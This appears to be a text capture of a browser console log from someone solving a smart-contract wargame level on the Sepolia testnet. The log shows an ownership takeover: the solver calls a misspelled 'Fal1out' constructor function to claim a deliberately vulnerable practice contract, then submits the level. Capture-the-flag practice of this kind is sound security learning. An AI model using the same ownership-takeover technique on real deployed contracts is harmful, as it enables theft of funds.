 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
top Filter Default levels 1 Issue: 1
Sent transaction https://sepolia.etherscan.io/tx/0xbe9d8dc… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0xbe9d8dc… 92ffb32……426918ccfb1926.js:1
=> 实例地址 92ffb32……426918ccfb1926.js:1
0x75e722FAe9Ee0d10F2Dc4509374AA8B7aAb1F6b9
await contract.owner();
'0x0000000000000000000000000000000000000000'
await contract.Fal1out({value: 0});
Sent transaction https://sepolia.etherscan.io/tx/0xb9a5d13… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0xb9a5d13… 92ffb32……426918ccfb1926.js:1
{tx: '0xb9a5d13ffd64f8a4cc8157f0c19804e5e9bdaf31b134bde349d65e8066be5b69', receipt: {…}, logs: Array(0)}
|[●▪▪●]| 正在提交关卡实例... < < <<请稍等>> > > 92ffb32……426918ccfb1926.js:1
Sent transaction https://sepolia.etherscan.io/tx/0x06e5f25… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0x06e5f25… 92ffb32……426918ccfb1926.js:1
92ffb32……426918ccfb1926.js:1
牛逼!, 你通过了这关!!! 92ffb32……426918ccfb1926.js:1
牛逼!, 你通过了这关!!! 92ffb32……426918ccfb1926.js:1
Console What's New